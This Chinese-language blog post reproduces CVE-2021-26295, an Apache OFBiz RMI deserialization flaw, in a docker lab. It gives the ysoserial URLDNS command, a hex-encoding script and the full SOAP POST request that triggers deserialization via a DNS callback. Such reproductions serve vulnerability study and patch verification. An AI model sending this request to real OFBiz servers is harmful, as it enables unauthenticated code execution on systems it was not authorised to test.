###Apache OFBiz rmi反序列化(CVE-2021-26295)复现–Komorebi

简介

OFBiz是一个非常著名的电子商务平台,是一个非常著名的开源项目,提供了创建基于最新J2EE/XML规范和技术标准,构建大中型企业级、跨平台、跨数据库、跨应用服务器的多层、分布式电子商务类WEB应用系统的框架。 OFBiz最主要的特点是OFBiz提供了一整套的开发基于Java的web应用程序的组件和工具。包括实体引擎, 服务引擎, 消息引擎, 工作流引擎, 规则引擎等。

漏洞描述

Apache OFBiz存在RMI反序列化前台命令执行,未经身份验证攻击者可构造恶意请求,触发反序列化,从而造成任意代码执行,控制服务器。

影响版本

Apache OFBiz:<17.12.06

环境搭建&复现



docker启动并拉取镜像

docker run -d -p 8000:8080 -p 8443:8443 opensourceknight/ofbiz

使用ysoserial生成URLDNS利用链

ysoserial 下载链接:https://github.com/frohoff/ysoserial

java -jar ysoserial.jar URLDNS http://dnslog地址 > dns.ot

编码得到的dns.ot

encode脚本代码:

import binascii

filename = 'dns.ot'

with open(filename, 'rb') as f:

content = f.read()

print(binascii.hexlify(content))

该漏洞环境无web界面,直接构造数据包

POST /webtools/control/SOAPService HTTP/1.1

Host: IP:8443

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0

Content-Length: 1010

Accept: **/**

Content-Type: application/xml

Origin: chrome-extension://ieoejemkppmjcdfbnfphhpbfmallhfnc

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie:

Connection: close

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">

<soapenv:Header/>

<soapenv:Body>

<ser>

<map-HashMap>

<map-Entry>

<map-Key>

<cus-obj>编码字段</cus-obj>

</map-Key>

<map-Value>

<std-String value="dnslog地址"/>

</map-Value>

</map-Entry>

</map-HashMap>

</ser>

</soapenv:Body>

</soapenv:Envelope>

参考链接

CVE-2021-26295 Apache OFBiz RMI 反序列化漏洞复现 – cHr1s_h的个人空间 – OSCHINA – 中文开源技术交流社区

https://my.oschina.net/cHr1s/blog/4997226

请登录后查看回复内容